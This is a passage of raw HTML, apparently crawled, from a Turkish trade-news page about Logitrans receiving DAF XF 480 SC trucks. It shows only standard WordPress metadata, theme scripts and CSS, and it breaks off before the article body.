

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/%E2%80%8B%E2%80%8B%E2%80%8Blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%E2%80%8B/
body_size: 41618
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>​​​Logitrans, DAF XF 480 SC ile Büyümeye Devam Ediyor!​ - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/​​​logitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor​/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="​​​Logitrans, DAF XF 480 SC ile Büyümeye Devam Ediyor!​ - Ticari Türk" /><meta property="og:description" content="Rusya, Avrupa ve Kazakistan başta olmak üzere Baltık ve B.D.T. ülkeleri ile Asya ve Doğu Avrupa&#8217;yı içine alan bölgenin lider ve öncü lojistik firması Logitrans, filosunu Mertsan Motorlu Araçlar AŞ’den aldığı 30 araçlık siparişi ile genişletirken, ilk 10 aracını yapılan tören ile teslim aldı. Temelleri 90&#8217;lı yıllarda atılan ve Uluslararası Lojistiğin Türkiye’deki önemli oyuncularından biri [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/​​​logitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor​/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2020-11-07T22:24:08+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="338" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/","url":"https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/","name":"​​​Logitrans, DAF XF 480 SC ile Büyümeye Devam Ediyor!​ - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/#primaryimage"},"image":{"@id":"https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-scaled.jpg","datePublished":"2020-11-07T22:24:08+00:00","dateModified":"2020-11-07T22:24:08+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-scaled.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"​​​Logitrans, DAF XF 480 SC ile Büyümeye Devam Ediyor!​"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; ​​​Logitrans, DAF XF 480 SC ile  Büyümeye Devam Ediyor!​ yorum akışı" href="https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=f8bda" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=957' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2F%25e2%2580%258b%25e2%2580%258b%25e2%2580%258blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%25e2%2580%258b%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2F%25e2%2580%258b%25e2%2580%258b%25e2%2580%258blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%25e2%2580%258b%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="c781c3e239";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 